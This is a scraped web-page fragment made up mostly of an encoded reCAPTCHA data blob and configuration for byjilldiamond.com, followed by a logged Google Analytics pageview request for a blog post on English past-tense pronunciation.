sOVFcKew4lGwpHCssKuQMKIw6DDiytKSQjDomvCgcKEMMKhEsOaMDxKw5RBw5HDjEciw7vDsH54W8O7cUjCvMOgL8KPYntKD8O6w7I4w4QWw5/DtR3DuwNKw5YdPV7CnMOAwonDq8KKwqQ4aygqwr9sw5bDhMOnw4x1wrEZwqbCumoAw71Uw41Ww70+w65gwr/CtsK4ITXCpiR4w6hRfSkVwr7CqcOpKsK3AWPDm8OLVsKdwqbDhsOufsKpwo7CqMKwwq0iw7NNM8K8w64Wwq4pMGB2SS1cK8KPQmjDmsKiJsOJeMODw5I3w7FtaFMpfMO/[base64]/CgF1kKGlgHmjCsntpOSfDpX7CgAdOw7HCjlpBw6DDrMKcW1QWwrXCusK4wocTw5Btw7x+S8OEwrrDuyDDmgTDvm9twrfDtE7DmsO+wrkuwoJsYcO4w67Cg8Onw4Fsw4Inw73DkArCh0VPQz/[base64]/Dv01Xw6jDqyp9wr55J0HCjcKpw6XDmcOmEXrCvRbCj8KLC8OXPmYqwoTDs8ORwp3CkWoxH8OvL8OdwpjDhU3CpT/DrTHChCfCtRxED8KdEW12I1cPw4lxVcOjwrR7ccKhMA08cjHDmQLCs8OhclzCnlc9H8OocXfDhsOINmTDhcOXV8OmOgd9wrXDhsO8JmzCosOILB/[base64]/Dp8Kbwq1zwq5lMi3DqlzCkXnDgWXCplltwrEIBhsMMGNEw5sUXsKHwr3DqkTCssOnI2LDigbCjwjCu3Zvak0QQjMlw6JGUMKbXcK/wp0HXl/[base64]/CqcKEw5nCjigrUsO+wo7CvHNiIWrDgjY6w7g7JcKHXVltQ17DlEVBw6BowpfDoijDmkQJwpd8NWXCq2DCpMKMwqscRS/[base64]/CuX7Cl8OLw60vwrVRd15Ewrg9w7jCmATCsns+R8OLPiE4wp9PPsKEMcOpw4zCtTVRwqhEw4nCgxTCmW/DqsOBFnTDmGPCjVRSw6gPZSHCiMK/[base64]/CgBvCnMORwo1Tw7M5w7Yrd8KSN8OUb8K6TyfCrMOlwo3DlUXCkMKuwoYiw6DCr3PDicKyw7jDvcO4wq7DisO7csKyN8OHdWYLwoAqw7hfEGnCp3nCqkDCo8Ovw70UQsKoClAIw5FHMsOnGVM3w6TDg8Odw6/CuMOPwoBRW8ORw6LCkgrDuMKMbcKxPGrCtcOSUmfCjMKGw5wHworCssOqwo8UJz/CkMKlEDEpw7vCiAJYw4zDsh9VQmIlw5FLwqFKc8OYBnfCnFrDrcOSwr/[base64]/[base64]/DtQvDtMOIecKEwqbCrcOMJsO8Lz7DuQByYMOJYB3DqcKsZ8KBEcOyw6PDmMKWwpwiwrHCjmvCtBlZdSxCWQDDqX/DoMKQe8Oqw6LCgsKYwoLDl8OlwqUkf2Q5BBQlanEhScO6wovDmgnCmFRjwqF1w7PChMOtw5BBwqDDrMK1M1M+w7xLMsKtBQzCpcK5HsKwPSp1w7jDgQfDiMKgSEAuH8OQwqPDghUTwr/CoMO/[base64]/CtsOCw6/DsC7DsMO+w63CnGAEOS/CkMKEwqRzbsKrwr9mw5fDu3B+w7hSUnVAOMOZw6pSwo3CvsOCw5dqcsKpBcOGdcOtGl1Dw6grw7LCnMKFw5PCpFnDtB13O0Umw4DDjhc5w60IKMK7wrEtVMOGakRpXF1yWsKTwqfCijg2KMKLw5JmRcOVCsKNwo7DmScaw5DCsMKGwoZuw4k4VcOpw4/[base64]/w7/DixLDnQ3Dpx4hw7fCrW7DmVIzAsOrNcK2wpvDpH7DkznDjcKkwq8dwq1pKMOAw5gWw5krScKUwoYqU8OzCw4+OMOCRcK4ci5xwoZLwrDCjsOEwoJJwozCoCvDhwhiVTLCumLCg8Ojw6shwp7CjRDDtRFjwo3DpsKbw4DCuVFOwpTDnyHCsMOnTMK0w7zDssKYwq/DnR0fwqpiwrnCpcOaIMKAwpHCjzADCw4sS8K/wrxSbAICwqR3QsK7w67CuMO1Ny3DtcOpQMKYc8KJGG0Mwp/[base64]/CvsOgfcKzMjoNccKUwpI7w5EHLsOUZMOzeQbDvMKBVkp3woHCv0AMNcOEw5jDnsORw4LDhMKzw6lzw7QPwqIVw4Fbw4nCqHhUwqJTHADCv8OSWsO1wopJw7/DgDtew5ltw7rCtnTDlCHDgcKhwpddGMOmOcKOPCnCq8KIXcKzw5Bww6DCmz1ow7IpE37ClDRHw4QWEDJEA2PCkcKsw6TDgcOlfzBzwoTCs2sZasOvEjViw4Z8wqXCn0bCnHzDjB/DoMO3wrNXw4dZwr3Dk8O8acONJxjDucKpw7Ukw6AQwqR3w61owpcPw4V+wocGM0UEw4UAHDYcdz/[base64]/[base64]/Akh+PcK8w5zDhXF8wp98HEfDo0Fww4XCg1PDtcKHJxhUw7vCt1RPwqfCgi9Lb1/DpgvDhjjCj8OSwoDDrcKOazrDqAzDisOaIW1Vw4vCrlpwwpAQZ8KWMMOORDZcwq94ZsKHJjAfwqsKw5/DmsKmBsOOIDTDuy/DilrCqW/CgsOKw7PDn8KGwppYOsKEEHNCO3MRL1rCm03CpwfCr3TDrWQKPMKwMsKlworCvEDDgWTDh8OAXFrDlsO2JcO/[base64]/[base64]/GULDgMOVJsKoMBJuCULDtsKtD1twY1YGw5Ixw6g4FMKNwrRGw4XDhx9KUnLCjMKJw5MMwrskAFRGw6HDjMOOSsO5bmbCo8Ohw4zDmsKkw4fCl8Kawp/[base64]/CiULDlFEdCj1gwrhjJWhdwpI4J8OyUcKDwrbDrVjDsMKcwo7DpcK/[base64]/Cm8KOA8OIcMOsMG5uw65zDcOGwr4zw6DCiFDCicKCOMKIwq7Dg2XDvnnDscKqSkFmwrQ0SCLCknDDlw3Cp8K1FTVswoDDqRPCs8Oaw6HDpsKUKXgnXsOvwq/CrC/DhMKwKWF4w74JwoLDhm3DowZ4KMK5w6TCqcOSNUTDmcODGDfDqcOudBzCo8OaWwnDhztuM8KrX8OawrXCkMKOwrTCpUzDv8KlwoVTfcORw5FuwrXCunHCqQfDr8K6Ny/Doy/CpMOwDkzDisOYw53ColhIDsOJYgPDqsKJQsKXVMK1w5ECwrV1wr/[base64]/[base64]/[base64]/worDhcK+FXTDhMKvw4bClHbDo8KnwrQkDsKKw6xpc3vDtMK9w53DtiTCkArDucOKB13CrcOGR2XDnMKew6MDwrPCuB1gw6fCv2XDvhLDtcKNw7rDo1x/[base64]/CjkTCmHXCuMOYG8ObGsKtw5/[base64]/CgMKwfXIhUy5zwpUtZj5pw6vCvB7CuSTCljjCnAEyJMOpNU0Pw6xYwo7DpcK/[base64]/[base64]/DrcKGwpnDtsK0wqTDicK1wovCq0XDpz0YLAHCrg5rw6HCjMOVL2YsPFRqw5jClMKXw5wvacOxQMKsLnMawqnDi8OuwprCncKPHSzCoMKKw491w6PCk0NtC8Kawr8xHELCrsK1McKgZArDmD4BF0tka8KFe8KvwrJbLsO+w4vDglJbw7zDusO7w63Dn8KCwo/CqsKKasOHXMO4w7lCesKrw4NLGsO9w5XCqMKlY8OGwrxALcKswoxmwprCkcOQJsOJHwXDtgMpPsK9w4UMwrkvw5FEw6J+wo/[base64]/Dt8KWwp8UwqAIYcKZAMKyJG3DnXjDlyBQw4cDe13Cs8OKw7PDhMODw6DDmcOgw4Atw7Jlwo7CpMK+wpzCgcOxwq92w5rCnUvCgml0wonDv8Kuw7HDpcOiwoDDn8KQOGzCkMK8XHAGJMKMCMKkHyXCu8KTw6tvwoDCvcOEwrfDrRR5ZsKoAcOvwpjCvcO+OA/CtUBGw4HDt8OhwqLCnsKHwpoGw4YHwqXDhcOXw6rDkMOaKcKqRSXDmsKZEMKEc0XDhMKdJl/Ci8KYXGvChcKjf8OabcOTwrgBw68IwpNawqvDhTvDhMKWC8KMw6nCpwHDmj1jECXChwIyVXHCuRrCnHHCrwDDnMK6wrR0w6LDmMKHwrYkw594bF5gw5V3S8OdN8OKZsObw5Iyw4UtwqPCpxnDk8O3VcKow7bDpsOFw4NOHnbCnDHCvMOQwr/DvCY9MhtcwpNaUsKPw5xBXcO+wrtgwohRXMO/[base64]/w7XDnA4NQSFaTcKAw4VrT8O+wq3Cm37DkBQ2VcOAHhXCncKrwo3DtMKfw6PDu1l8SB4KbQl8FcK0w7UBHF/DksKZCMKUYSLDkS3CvyLCucOlw77CojLDu8KywpXClcOKEcOkPMOsFG/Cp2Mbb8Kkw6DDpsKvw5vDrMKGw79bwo9aw7LDqcKbaMK6wp/[base64]/Dn8KowpPCr3MYO8OUDFgow7DCm8KfwojDhsOXwojDkMKtwoQhw6YdU8KUw5jCkxMzdFkKw6oaW8K2wp/ChsKFw5t9wpfCtcOAScOgwrPCt8OCa0DDhsOCwoMzw5Aqw6Zpe3wwwqJjG1MgI8KXR1jDgn8ZJVAIw4jDgcOnb8OHf8OOwrIGw4Q7w7fCqcKbw67CksOReFPDgQ/DsnZuVxXDpcO/[base64]/DkMKmKcO2PcOSChYeUmIdAwnCg0DDmcOpw6LCn8OPw6hjw7/Dk0bCvBHCnkLCtcO2w5vDj8OZwqMOw4omGzd5Vnhpw4bDv2HDtQDCtwTCh8OQYDhUcHNPwq5cw7ZUTMOfwoR+RSfClMKnw43ChMKkQ8OjdcK8w5/CncKWwrHDrRfDjsKMw7LDmMOtNmhuw43DtMOZwo/ChBphw7nDgMKdw77CpQs1w4lMCsKoVy3CgsK5w6kiR8OuJFjDuHdDJEVsX8KLw4FyEAzDk2DCpChyDQlnSRfCnMOgwpjCnXrCiT4nSgFnwpEhF2sRwpDCncKVw7pFw7d/w4fDl8K5wqp5w7QQwqbDqzPCnyPCjsKqwoLDiBvCuErDsMOawqUtwq1bwrEJLsOGwrnCvygsccKuw5U4UcOfP8KvRsK3dRNbYcKrBMOvQn8AaF1nw4xsw4XDplAXMMKkGWAVwrogEnTCjSHDhMOMwrgywo7CusKPwpHDnXnCuxkjwrR0esO/w74Sw7HDisOuT8OUw43CtjIiw58xKcKAw40IYGI1w4LDpcKLKMODw5ReYiLChMKgRsK2w4rChMOHw419TMOjwq3CsMK8WcKRcCbDnMOfwofCpSLDkzrCrsKCwoDCusOVe8Ogwo/Ci8OzK3zCkE3DvDPDisOwwp0dwoTClQB/w5RdwrYPM8KOwrbDtxTDl8K7FcK+GARJKsONEyfCnMOuK2Y1B8K/dcOkw6BIwo7CiCVsBMKGwqo1aQTDn8KDw7XDlMKWwpFSw4rCo2wYRsKbw5NLORbDusKBTMKtwpnDrsO/QMOmd8K7wolhUWAbwo7DrydMYcK+wq/DrwRHXMKowoE1wqxbLm8Ywq1dYT8Iwo82woApd0Flwr7DhcKvwpk+wqY2FV7DsMKACSnCnsKhFMOxwqbDjzhSVcKBwr1hwow+w6xIwpALNmXCjizDrcKXBcOaw6YIWMO3w7PDkcOnw60wwqhQExs2wpTCpcOdPHkeSFbCtsK+w4dmw6EaYFYmw5jCh8Oawq/DsUzDlcOowoh2MsOdRWFMLCFiw4jDg1vCucONesOAwokPw6Few6h7V3zCnVx2PVtVfkrDghrDkcOew6QHwr/CksOoa8KIw4AMw77Dn1zDty/[base64]/DkMKLUVY9QznDs8KXHSTCqi3CgMK/[base64]/MDzCncOvLmMvwrrCqMK/BMKAF3rDjgbCqUhCRgPCosKkZMKSSsO8wpPDg2DCkBdmwofDvCPCoMKZwoN+SMOSwqpgwo8PwpPDlsK8w6fDrcKJFMOvEy9SAcKtEicgb8KTwqPDsRzCi8KIwqbCjMO/IALCmihvQMOnOQPCs8OFMsKWHEfClsK1QMOAIsOcw6LDlD0Bw5Abw4DDjMOkwrhwfgjDvsKpw60ON0l4w4NNKsKzHk7Cq8K6f0RHw6vCmH4qbMOrJ2HDv8Osw6vCrlzDrRHChcKgw7XCsEtUeMOpFD3CiTHDhcO3w51Uw6vDjsOgwpoxSn/[base64]/CncKJwphaw7/[base64]/[base64]/Ds8KTJsKSSi8CUsOqwpDCkizCgsKCWcKrwqrCm1/DuUoANsKvBEzCqMK3wqE+wpbDpGPDqmFmw7VXRinDh8KjJMOsw5/[base64]/[base64]/DhcOQw63DgyfDuMKcQ3wkwol3wr/CjUrDrsOSwoHCocKVwpTDi8KZwpdqQcK6A1RhwrRfdnB1w4wUw6HCoMOIw4tGFMKqXsO+HcOcMUnCkkfDvTYPw67CsMODTgkCXETChw42OE3CtsKJWU/Dkn/DgnvCllAHw5xGSjbCmMOTfcOew43CqMKVwobCvUM7d8KNAz7CssOmw7HCtXLCoQDCqsKhQMOLbMKrw4J3wpnDqQ1QEFF5w4c8w49mPGptWEN4w4pLwrtzw5XDh3IPHnzCqcKWw70Vw7Qcw7/CjMKewobDncOWa8OpcEVewqJFw6Ucw7MNw5Upwr/DgCTCnlLCksOQw4h3OAhUw7fDmsKyUsO1R1kbwokaGSlMSMO5TTIxY8OKCsOMw4DCisKJcUTCpcKHQitsCGJyw5TCqSnDqXjDlVIrRcKFdA/CjW5JQ8KCFsOoE8OEw5fDm8K7AkEYw4DCgsOhwo0LZxBJA17CiDJHw6HCg8KdRFnCpnsFNTPDuHTDrsKPOA5IMlDDim5jw7AswqrCr8Ovwq7DmVzDjcKbIsO5w5/DkTA8wqnCtFrDt1kcSn/[base64]/w5YVNAA/w68UXcK1T8K0wqddwrUIDsOrMsKCwpN4w67CkQ3CtMO9woM6RsOsw4BcOTLCpTZKZcOWVsOWFsKDZsK/c0nDmSfDjlzDj2PDr2zDjcOlw65+wrVqwo/Cm8Khw5nClldKw7wKJMK5woXDi8Ozwq/CpBI1RMKrdMKNw5kaDQDDg8OGwqdVN8KxUMOPGnvDksK5w45pCgplTDXCig3DkMKqJDLCpkF6w67CpCDDthXDicKfNGDDnjDCo8OCQWgmwoMkwoIGRMKTP2pQw77DpHHCgsK8amHCkg7DpQYHworCkkLChcO9w5/CgQ5PUMKZXMKow7c3ScKzw6E+ZcKQwoHCmgB/czgZLWfDjj84wqAfYUUwdBY0w4sjwrLDqR9kfcOBaRDDuSLClAHDqsKNdsKdw5leXicbwrsbaFg7TcKhWm03wovDoCB5wpB+SsKNKiYuAcOvw57DjcOdworDhsO4QMOtwr1aaMKaw5fDssONwpXDhEYVQSPDrUA6wpDCkGPDiy8nwp43P8Ogwr/CjsOfw4nCi8OZUX3DhRE8w6/DtcOtBcOxw6w7w5jDqm/DujvDrXPCjXtFfMOeZhXDhDFFwonDgGISwrpjwpVvaxjDlsOcE8OAccOeRsO/WsKlVMOSdiRaCsK6dcOXEkNkw53DmQvCjCfDmw/[base64]/CmmR9IcONwo/[base64]/[base64]/DqMOYB8KfFWVaPSDDucKUEFxCVMK2w7sofsOawp7DkUoZLsK9G8O0wqXDpgjDr8K2w41bD8KYw4fCohcuwpTCnMOpw6QtKxh+TMOySwjCjF4pwpMcw47CjXPCjw/DnMKOw7MjwovDoVLCgsKbw7/CsgDDicOIT8Okw5RWWTbCpcOxRTkowqI4w6LCjcKkw63DmcOGc8O4wrUDYSDDqsO9TMKoTcKoccOpwo/[base64]/CqMKzw6VfwoYzcsOkAsKcMhfCiVVROMKAw6XDqS59S8OzLcODw6oTaMO+wr1MOn0OwpMeBmHCu8O0w5FEaSLDhHVSBi3DoiwnIMOAwpHCnRYnw6PDusOLw54SKsKow6bDscOCJsOywr3Dux7DnwwNLMKWwpMLw5xFEsKNwokLRMK6wqbCgGt6Gy/CrgQLVGtUw6jCuHPCosKLw47DnVpTJcOFQR7ClhLDtiDDkhvDgijDi8Omw5jDuwhlwqIrI8OOwpXCn3LCm8OmSsObw4TDm3kldGbDlMOZwqnDs0MIdH7DtMKVZcKQwqJxwqzDiMKGcXfCh1nDkB3ClcKywp/[base64]/Cq8KXTsOUwphxwpzDt8OMwpfCp8O+wpnDsMK8MMKsVnfDnsKTSHtXw4zCnHvCqsK/GMOkwpNawozCm8ODw7gswqfDkUU/B8Otw4c6HEYkc2EWaXQudMOWw4EfWzrDpGfCnSk7FUvClMO9w4trYG1gwqcGRE9VLghww4h1wosOwqYZw6bCi1rClV/CsyXCqyDDul9jFzgIeXvCoBtEGMOqwr/DrH7Cj8KlbsKoMsOHw6rCtsKxacOWwr1Vw4fCtHTCosKAQ2MXTxVmwr4OGl5NwoEVw6Z8WcK8TsOjwqcKTVTCiCjCqnzCo8OEw41NZRRFwoTDmsKbLsOwKMKWworChMK6REoLOyLComPCscK+TsOzS8KvFW/DvcKOYsOOfMKdIcO0w6XDqAXDr1kObcOiwqbCjxjDozoQwqfDqsK+w4fCnsKBAkDCs8KFwqYTw7zCtsOew5nDtXHDrcKXwqvCuB/Ck8Kyw7XDn2rDmMK7Qi/[base64]/DhMO4XijCmlIBHyLCjiXDisKeYA3Cnmtmw77CmMKcw5XCvRzDs3Jzw57CisKkw7xmwqDCp8KgZsOMK8KSw6bCvMOGERAcAF7CisKOJsOqw5Y7L8K3IBfDucOgHcK5LBbDgnbCnsOBw7jCpW/Cj8OyPsO8w7jChgoWFRPCgS8swprCqMKHYMOZfcKWBcK7w5bDiWfClcOww6XCqMK/EXFqw4PCrcOTwrLCtDgmXMOyw4HCmBF5wozCuMKHw4XDhcO3wrTDlsOtOMOawofCokrDpG3DvhUQw5t5wo3CvWYBwrXDicKrw4PDtRNRMzdjJMOXfcOnFsOiaMONXixmw5cyw7o/w4NGIUnCiE4qZMOSd8K7w5NvwqLDmMKIOxDCg0oywoIgwpjCnQp3woNnwpA7GW/DqXJsDVdUw5rDu8OAB8KsMFHDgsOcwp5hw6XDmsOFccK8wrJ+w5pNPHEKw5JQDQ7CoA3CvynDpirDpGvChnk5w7zCjBTDnsOnw77ChDvChcOdZFltwpFxwpAOwrPDhcOsCjdPwoMEwplYbMOORMO3WMOvQG5lWMOtMDbCi8KJU8KsaxBewpPDisO+w4XDosO/OWUew6sBNRvCsWnDtMOXPcK3wp/DmjnDucOuw6VywqQcw79twphqw7/Ch1BBw4QYRzt0woTDj8KPw6bCncKPwrDDhMKiw7A2XXoMF8KOw5c1XUpSNgxVEX7DkMKtwoc5OsK1woUVZMKafRHClkPCqMKjwpTCpEBDw5HDoDxYRcOKw4zDowN+PsONISnDr8Kyw7LDs8KgA8O1esOdwrvCnB/Dtg9UHj/DgMKjDcKywpHCg0vCjcKXw71ewrnCtR3DvxLDvsOZLMODw6UcJ8OUw7LDv8KKw6l5wpHCukrCjhkyeWYyTVwrbsORel/[base64]/DrjvDk8KUEMObP8OIw7HDicKxN8KVw7rCncOnMsO6w7vCvcONwpPCpcORdRRyw6zDmyzDn8Kyw6ZgS8KzwpBmWMO1XMO/ID/[base64]/ClMKiwoHCuxFHw5Jtf1XDpcKlwodneSEHPkNcSkXDvsKCexYyPRR2RsOXCcOCLcOlKiHDs8OGaAbDhMKJeMKuw4jCpkVxLTVBwpYZSsKkw6/Cog45FMKsKHPDisOswqRKw4MkK8OFL0zDtx7Cqn4sw6F5w5vDpMKcw7vChEIHPHR9R8KIOMOsP8Kvw47CgDoKwoPDnMO/URsEZMOYbsOYwoDDo8OWbxfDpcK0w7ESw7owZAjDpMKAYyrCvE59w5jCmMKIXcKmwqjCsWoyw7vDo8K9KsOGFMOGwrI1BFfCmFcXNl9awrTCrjZZCsKfw4rCiBbDncOYwooWNAPCuE3CrsOVwrVINXR3woM+YGjChD7Ct8O/dQodwpbDjg0lK3UVdU4eYAnDtxFkw4B1w54HNcKww7pdXsOibMKawqRkw5opUgdMw6bDtUpGw7J5JcOhw6M+w4PDt1TCvBUiccOpw5YIwphfbcKiwpDDihDDoSHDocKvw6/[base64]/Cj8KPcRzCvU5SfMOffsKYDSjDvg53PcOhDjLCvW/Dl3YBwo5GdVDCqwNLw7QtHwzCq1nDr8KPERzDtlzDlFbDq8O7aEwEGEQRwop0w5Npwq1eNgYCw5nCvcK/w7rDtiMzwpQ8worDuMOYw6stw5HDv8OOeD8vwpxRQhp3woXCrS1BXMO9w7PCoHwLTErCqgpBw53CkWRHw5rCpMO+WQl/[base64]/DvsOrccOtw6dYw4TCh8KkwrrDjHTDgAPDjcOKw6nDvm3CvzTCtsKzw4E+w7lhwoBMVDEuw6fDnsKUw5c1wq/DssK9XcOwwoxhAcOew7xUFFbCgFBww59Vw5cew7Q5wrTCpcOvOFjCgWPDgDHDsCfCgcKjwqbCisKWZsOgdcOcRBRmw5hAw7PCpUTCgcOiJMO0wrpQw6DDoCBBLxzDqDTCvDlOwo/DnRMQGS/Dk8Kyez5swpNuZ8KGHHXCnhxWKsOcw41/wpLDpsOZTinDlcKnwrAoDMKHfHPDoFg2wodDw5Z5N2pCwpLDuMO4w6oSKUlHOBLCp8K6C8K1YsObw45KMWMjwowGw6rCsk4pw7bDg8KCK8OKJcOYMsKbYEPCnE18eS/Cv8KEwrU3L8Ohw43CtcKkQCvDigTDgcOjJ8KbwqIzw4LClMKMwonDssKrW8OmwrTCpEUvDcKMwr/Ch8KLKl3DnBQ8J8OLel8xw5bDpMO2cWTCuFx2WcOZwolTbiNefhnCjsKYw4llHcOGM2LDrhDDncK4wp5FwqIzw4fDuQ/DpBUUwoDClMK0wrhnVsKXA8OzAXXCisOELnwvwpVwfmxsRGHCr8KbwpF6T0IDTMKzwq/[base64]/DkmfDuD7Dtm7CsC0OwqkmF8OLw7DDssKlw7Vhwo7Co8OnMAQvw71/L8K8WmZKw5oDw6/[base64]/wp3Dn1nCmcO8w6ggw77DgkdDw4s6LcKUKVrDv8K1w5fDm1DDqMKxwoXDpCRnwppPwqg/woIqw6BWJsOyKGfDmBvCrMOGICLDq8KzwoLDvcOuKzYKwqbCgxlLYhnDvE3DmHs+wq14wo7Dq8OQBhJAwoMTY8KIH0nDiHZcbMK8wq7DlzDCkMK7wpkdSgnCqlp9MF3CinEkw6jCiHBLw7TCjsKSQm/[base64]/[base64]/[base64]/w4HCjMOkAsKnXMOOwpfDjkkuw7oWShNmw6ktw5sEwp0LZBhMwp7ChCJPZsK2wocew4zDoATCvzBfe2TDh3jCmsOJwrVUwoDCkDDDk8OnwqLDi8OxfCUcwoTDs8Omd8Opw6jDnFXCp2zCjcKew7fDjMOOazvDqzzCvl/Do8O/[base64]/Dt8KSOcKIwpnCksOQQ8KbNhcXacOqLygAwpvDvsKRV8OPw4MYOsKSNlA5ZFtWwoZuRcKlw53CvjLCgADDiE4CwrjClcOOw6zCgsOaYsKGYx0swrg2w6NXfcKtw788ISVAw4VeRX8fNsOEw7XCusOhUcOywqnDsyzDsD7CpQbCqhpXcMKuw488woY/wqYdwqJmwq/[base64]/CkggufURbZEJmc1AsXcOnbsKEwoozM8KKJsOeHcOpKsOiCsOfFMKpLcOBw4w0wppdasOqw4AHYRUdBn56OsK9RQlOAXd5wprDi8ODw6N+w4JMw6svwpVTJg5jV0rDl8K/w4wYXjTDgsOZBsKmw6TDrsKrYsO6TkbCjn3ClXghwoXClsKEbgvCgMKDfMK+woR1w53DmgJLwr9+eD5XwqjDhD/CvcOPH8KFw4TDu8Ojw4TCoSPCg8OHTsO7wpAuw6/DrMKxw5fDnsKGbsKiDVlXEsKxbzfCtTPDkcKubsO1woHDhcOKAy0Nw5HDrMOBwqIlw7nChwPCiMKow4XDs8KXw5LCpcOGwp0vRA0aN1rDqDIjw4YIw41oJEwDGnjDhsKGwo3CoTnDrcOGKVbDhkXCmcKjcMOVKTzDksOBMMKrwrFqDV9lEsKOwrN3wqfCghBewp/Cg8KJHMKGwq8kw6MQOMOMEyHCuMK7I8KYHS5uw43CrcKn\x22],null,[\x22conf\x22,null,\x226Lc_Wc0pAAAAAF53oyvx7dioTMB422PcvOC-vMgd\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.byjilldiamond.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/XsdCnbXaI7Z2RajPI/xkVPllIrDQi5lJy595TOwFrM\\u003d\x22,0,0,null,1,1768957908033,0,0,[173,138,3,16],null,[145,153,70,200,18],\x22RC-0IfeyOgRmoEgVQ\x22,null,null,null,null,null,\x220dAFcWeA5sqp3q2Qoqygv4WkDzGCwhKw9f0EhJ4bgFVx4Vn3TqlGH2jq_5f9jA_87C9gJpDHnOlBymtz4LP6NKpiV2cOZWRuayPw\x22,1769040707906]");
    </script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1949931928&t=pageview&_s=1&dl=https%3A%2F%2Fwww.byjilldiamond.com%2Fblog%2Fpast-tense-pronunciation-in-english&ul=en-us%40posix&dt=Past%20Tense%20Verbs%20%7C%20American%20English%20Pronunciation%20%7C%20Blog&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1132565110&gjid=803213104&cid=950119037.1768954306&tid=UA-101678057-1&_gid=13950726.1768954306&_r=1&_slc=1&z=56782219
body_size: -451
content:
2,cG-KSFERYJ4J8